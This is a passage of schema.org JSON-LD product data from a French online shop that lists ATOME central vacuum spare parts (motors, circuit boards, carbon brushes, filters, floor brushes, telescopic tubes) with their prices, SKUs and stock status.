        "url": "https://aspiration-ams.fr/atome/1161-atome-eq-112-alligator-2-origine.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1059",
            "name": "Moteur ATOME TC2000",
            "image": "https://aspiration-ams.fr/10038-large_default/moteur-atome-tc2000.jpg",
            "url": "https://aspiration-ams.fr/atome/1059-moteur-atome-tc2000.html",
            "category": "atome",
            "sku": "ATOME TC2000",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME TC 2000 -50-100-200-400",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1059-moteur-atome-tc2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1157",
            "name": "Carte Alligator 1ATOME",
            "image": "https://aspiration-ams.fr/2932-large_default/carte-alligator-1atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1157-carte-alligator-1atome.html",
            "category": "atome",
            "sku": "Carte Alligator 1 - A8101 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte Alligator 1 - A8101 sur commande\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "149.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1157-carte-alligator-1atome.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1172",
            "name": "Carte \u00e9lectronique EQ113-222-323-333ie Venus-Apollo",
            "image": "https://aspiration-ams.fr/2986-large_default/carte-electronique-eq113-222-323-333ie-venus-apollo.jpg",
            "url": "https://aspiration-ams.fr/atome/1172-carte-electronique-eq113-222-323-333ie-venus-apollo.html",
            "category": "atome",
            "sku": "Carte ATOME A8516 ALLIGATOR 2 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique EQ113-222-323-333ie Venus-Apollo\nALLIGATOR 2\n\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "406.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1172-carte-electronique-eq113-222-323-333ie-venus-apollo.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1195",
            "name": "Carte \u00e9lectronique Mignon ATOME",
            "image": "https://aspiration-ams.fr/3086-large_default/carte-electronique-mignon-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1195-carte-electronique-mignon-atome.html",
            "category": "atome",
            "sku": "9910.202 ATOME MIGNON",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrales Mignon ATOME\n\u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1195-carte-electronique-mignon-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1181",
            "name": "Carte \u00e9lectronique TC2000- 200 ATOME",
            "image": "https://aspiration-ams.fr/3034-large_default/carte-electronique-tc2000-200-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1181-carte-electronique-tc2000-200-atome.html",
            "category": "atome",
            "sku": "Carte ATOME 9910,202",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME TC2000 -200\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1181-carte-electronique-tc2000-200-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1163",
            "name": "Carte \u00e9lectronique TC2000 - 100 ATOME",
            "image": "https://aspiration-ams.fr/2951-large_default/carte-electronique-tc2000-100-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1163-carte-electronique-tc2000-100-atome.html",
            "category": "atome",
            "sku": "Carte ATOME 9910,202",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME TC2000 -100\u00a0\n\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1163-carte-electronique-tc2000-100-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1180",
            "name": "Carte \u00e9lectronique TC2000- 50 ATOME",
            "image": "https://aspiration-ams.fr/3031-large_default/carte-electronique-tc2000-50-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1180-carte-electronique-tc2000-50-atome.html",
            "category": "atome",
            "sku": "Carte ATOME 9910,202",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME TC2000 -50\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1180-carte-electronique-tc2000-50-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1188",
            "name": "CHARBONS ATOME EQ113 -ALLIGATOR 2",
            "image": "https://aspiration-ams.fr/3067-large_default/charbons-atome-eq113-alligator-2.jpg",
            "url": "https://aspiration-ams.fr/atome/1188-charbons-atome-eq113-alligator-2.html",
            "category": "atome",
            "sku": "ALLIGATOR 2 ou ATOME EQ113",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons Alligator 2 ou ATOME EQ113\n\nA8506\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1188-charbons-atome-eq113-alligator-2.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1199",
            "name": "Charbons ATOME MIGNON",
            "image": "https://aspiration-ams.fr/3105-large_default/charbons-atome-mignon.jpg",
            "url": "https://aspiration-ams.fr/atome/1199-charbons-atome-mignon.html",
            "category": "atome",
            "sku": "ATOME MIGNON 9910.017",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons pour centrales\u00a0ATOME MIGNON\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "55.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1199-charbons-atome-mignon.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1159",
            "name": "Couvercle Alligator 1 ATOME",
            "image": "https://aspiration-ams.fr/2936-large_default/couvercle-alligator-1-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1159-couvercle-alligator-1-atome.html",
            "category": "atome",
            "sku": "Couvercle Alligator 1 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle Alligator 1 - A8110 sur commande\u00a0\u00a0\nRUPTURE",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1159-couvercle-alligator-1-atome.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1175",
            "name": "Cuve Alligator 2 ATOME EQ112",
            "image": "https://aspiration-ams.fr/7193-large_default/cuve-alligator-2-atome-eq112.jpg",
            "url": "https://aspiration-ams.fr/atome/1175-cuve-alligator-2-atome-eq112.html",
            "category": "atome",
            "sku": "Alligator 2 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Cuve Alligator 2 ATOME EQ112EQ112 - EQ113 - EQ222 - EQ323 - 333 ie - Venus - Apollo\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1175-cuve-alligator-2-atome-eq112.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1174",
            "name": "Cuve Alligator 2 ATOME EQ1133-222-323-333ie-Venus-Apollo",
            "image": "https://aspiration-ams.fr/2993-large_default/cuve-alligator-2-atome-eq1133-222-323-333ie-venus-apollo.jpg",
            "url": "https://aspiration-ams.fr/atome/1174-cuve-alligator-2-atome-eq1133-222-323-333ie-venus-apollo.html",
            "category": "atome",
            "sku": "Alligator 2 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Sur commande Uniquement Cuve Alligator 2 ATOME\u00a0\nEQ1133-222-323-333ie-Venus-Apollo\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1174-cuve-alligator-2-atome-eq1133-222-323-333ie-venus-apollo.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1097",
            "name": "Entretien Express compatible centrales ATOME ALLIGATOR 2 et EuroQueen",
            "image": "https://aspiration-ams.fr/2701-large_default/entretien-express-compatible-centrales-atome-alligator-2-et-euroqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/1097-entretien-express-compatible-centrales-atome-alligator-2-et-euroqueen.html",
            "category": "atome",
            "sku": "Centrale Atome et EuroQueen",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Entretenir sa centrale d'aspiration compatible ATOME ALLIGATOR 2 et EuroQueen Eq 112, EQ 113, EQ 222, EQ 323 Venus\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "116.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1097-entretien-express-compatible-centrales-atome-alligator-2-et-euroqueen.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1067",
            "name": "Filtre Atome Alize 1044",
            "image": "https://aspiration-ams.fr/2575-large_default/filtre-atome-alize-1044.jpg",
            "url": "https://aspiration-ams.fr/atome/1067-filtre-atome-alize-1044.html",
            "category": "atome",
            "sku": "4",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre ATOME ALIZE 1044\u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1067-filtre-atome-alize-1044.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1162",
            "name": "Filtre Atome Alize TC2000",
            "image": "https://aspiration-ams.fr/2948-large_default/filtre-atome-alize-tc2000.jpg",
            "url": "https://aspiration-ams.fr/atome/1162-filtre-atome-alize-tc2000.html",
            "category": "atome",
            "sku": "5",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre lavable polyester ATOME ALIZE pour centrale d'aspiration ATOME TC2000\n\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "89.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1162-filtre-atome-alize-tc2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1026",
            "name": "Filtre Atome Aliz\u00e9e 1044",
            "image": "https://aspiration-ams.fr/2275-large_default/filtre-atome-alizee-1044.jpg",
            "url": "https://aspiration-ams.fr/atome/1026-filtre-atome-alizee-1044.html",
            "category": "atome",
            "sku": "3",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre ATOME ALIZEE 1044\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1026-filtre-atome-alizee-1044.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1198",
            "name": "Filtre Lavable ATOME MIGNON",
            "image": "https://aspiration-ams.fr/3101-large_default/filtre-lavable-atome-mignon.jpg",
            "url": "https://aspiration-ams.fr/atome/1198-filtre-lavable-atome-mignon.html",
            "category": "atome",
            "sku": "ATOME12",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre Lavable pour centrales ATOME MIGNON\n\u00a0 \u00a0 \u00a0 \u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "55.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1198-filtre-lavable-atome-mignon.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "79",
            "name": "Moteur Alligator 116354 Atome ",
            "image": "https://aspiration-ams.fr/112-large_default/moteur-alligator-116354-atome-.jpg",
            "url": "https://aspiration-ams.fr/atome/79-moteur-alligator-116354-atome--0000000000079.html",
            "gtin13": "0000000000079",
            "category": "atome",
            "sku": "Moteur Alligator 116354",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Alligator 116354",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/79-moteur-alligator-116354-atome--0000000000079.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1167",
            "name": "Moteur Atome EQ112",
            "image": "https://aspiration-ams.fr/2967-large_default/moteur-atome-eq112.jpg",
            "url": "https://aspiration-ams.fr/atome/1167-moteur-atome-eq112.html",
            "category": "atome",
            "sku": "Moteur EQ112",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Atome EQ112\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1167-moteur-atome-eq112.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1177",
            "name": "Moteur ATOME TC2000 - 200",
            "image": "https://aspiration-ams.fr/3002-large_default/moteur-atome-tc2000-200.jpg",
            "url": "https://aspiration-ams.fr/atome/1177-moteur-atome-tc2000-200.html",
            "category": "atome",
            "sku": "9910.105 TC2000-200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1015 - 200\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1177-moteur-atome-tc2000-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1190",
            "name": "Moteur ATOME TC2000 - 400",
            "image": "https://aspiration-ams.fr/3072-large_default/moteur-atome-tc2000-400.jpg",
            "url": "https://aspiration-ams.fr/atome/1190-moteur-atome-tc2000-400.html",
            "category": "atome",
            "sku": "9910.106 TC2000-400",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1016 - 400\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1190-moteur-atome-tc2000-400.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1176",
            "name": "Moteur ATOME TC2000 - 50",
            "image": "https://aspiration-ams.fr/2999-large_default/moteur-atome-tc2000-50.jpg",
            "url": "https://aspiration-ams.fr/atome/1176-moteur-atome-tc2000-50.html",
            "category": "atome",
            "sku": "9910.161 TC2000-50",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1013 - 50\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "353.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1176-moteur-atome-tc2000-50.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1197",
            "name": "Moteur Mignon ATOME",
            "image": "https://aspiration-ams.fr/3097-large_default/moteur-mignon-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1197-moteur-mignon-atome.html",
            "category": "atome",
            "sku": "9910.168 ATOME MIGNON",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur pour centrales Mignon ATOME\n\u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "348.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1197-moteur-mignon-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1013",
            "name": "TC2000 Atome Moteur",
            "image": "https://aspiration-ams.fr/2170-large_default/tc2000-atome-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1013-tc2000-atome-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000 Atome Moteur ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0Domus plus\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1013-tc2000-atome-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1240",
            "name": "Brosse ATOME sol lisse REF A2102",
            "image": "https://aspiration-ams.fr/3247-large_default/brosse-atome-sol-lisse-ref-a2102.jpg",
            "url": "https://aspiration-ams.fr/atome/1240-brosse-atome-sol-lisse-ref-a2102.html",
            "category": "atome",
            "sku": "Brosse ATOME REF A2102",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME 300mm sp\u00e9cial parquet et sol lisse avec roulettes.\nBrosse\u00a0parquet , carrelage\u00a0REF A2102\n\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "16.05",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1240-brosse-atome-sol-lisse-ref-a2102.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1242",
            "name": "Brosse ATOME large avec poils REF A2115",
            "image": "https://aspiration-ams.fr/3250-large_default/brosse-atome-large-avec-poils-ref-a2115.jpg",
            "url": "https://aspiration-ams.fr/atome/1242-brosse-atome-large-avec-poils-ref-a2115.html",
            "category": "atome",
            "sku": "Brosse ATOME REF A2115",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME large avec poils REF A2115\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "44.15",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1242-brosse-atome-large-avec-poils-ref-a2115.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1241",
            "name": "Charbons ATOME ALLIGATOR 2 et EuroQueen",
            "image": "https://aspiration-ams.fr/3249-large_default/charbons-atome-alligator-2-et-euroqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/1241-charbons-atome-alligator-2-et-euroqueen.html",
            "category": "atome",
            "sku": "Charbons ALLIGATOR 2 EuroQueen",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons CERTAINE ATOME ALLIGATOR 2 et EuroQueen\nCharbon Moteur \/\nCarbon Brushes \/ Brosses carbonnes \/ Cepillos de carbono\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1241-charbons-atome-alligator-2-et-euroqueen.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1243",
            "name": "Brosse ATOME large avec bandes caoutchouc REF A2116",
            "image": "https://aspiration-ams.fr/3255-large_default/brosse-atome-large-avec-bandes-caoutchouc-ref-a2116.jpg",
            "url": "https://aspiration-ams.fr/atome/1243-brosse-atome-large-avec-bandes-caoutchouc-ref-a2116.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME large avec bandes caoutchouc REF A2116\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.67",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1243-brosse-atome-large-avec-bandes-caoutchouc-ref-a2116.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1244",
            "name": "Brosse ATOME sol 2 positions REF A2108",
            "image": "https://aspiration-ams.fr/3258-large_default/brosse-atome-sol-2-positions-ref-a2108.jpg",
            "url": "https://aspiration-ams.fr/atome/1244-brosse-atome-sol-2-positions-ref-a2108.html",
            "category": "atome",
            "sku": "Brosse ATOME REF A2108",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME sol 2 positions REF A2108\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "22.58",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1244-brosse-atome-sol-2-positions-ref-a2108.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1245",
            "name": "Brosse ATOME Turbo large 28 cm REF A2112",
            "image": "https://aspiration-ams.fr/9797-large_default/brosse-atome-turbo-large-28-cm-ref-a2112.jpg",
            "url": "https://aspiration-ams.fr/atome/1245-brosse-atome-turbo-large-28-cm-ref-a2112.html",
            "category": "atome",
            "sku": "ATOME REF A2112",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME Turbo large 28 cm REF A2112\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "94.31",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1245-brosse-atome-turbo-large-28-cm-ref-a2112.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1246",
            "name": "Filtre Atome alligator 1 EU20 - Vacuqueen",
            "image": "https://aspiration-ams.fr/9226-large_default/filtre-atome-alligator-1-eu20-vacuqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/1246-filtre-atome-alligator-1-eu20-vacuqueen.html",
            "category": "atome",
            "sku": "1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre cellulose compatible ATOME Alligator 1 et ATOME ALLIGATOR 1 EU 20 - VacuqueenVACUQUEEN Alligator 1\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1246-filtre-atome-alligator-1-eu20-vacuqueen.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1247",
            "name": "Brosse ATOME Turbo \u00e9troite 16 cm REF A2113",
            "image": "https://aspiration-ams.fr/3266-large_default/brosse-atome-turbo-etroite-16-cm-ref-a2113.jpg",
            "url": "https://aspiration-ams.fr/atome/1247-brosse-atome-turbo-etroite-16-cm-ref-a2113.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME Turbo \u00e9troite 16 cm REF A2113",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "51.17",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1247-brosse-atome-turbo-etroite-16-cm-ref-a2113.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1248",
            "name": "Tube t\u00e9lescopique ATOME chrom\u00e9 REF A2106",
            "image": "https://aspiration-ams.fr/7220-large_default/tube-telescopique-atome-chrome-ref-a2106.jpg",
            "url": "https://aspiration-ams.fr/atome/1248-tube-telescopique-atome-chrome-ref-a2106.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Tube t\u00e9lescopique ATOME chrom\u00e9 REF A2106",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "22.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1248-tube-telescopique-atome-chrome-ref-a2106.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1249",
            "name": "Tube t\u00e9lescopique ATOME alu REF A2121",
            "image": "https://aspiration-ams.fr/7224-large_default/tube-telescopique-atome-alu-ref-a2121.jpg",
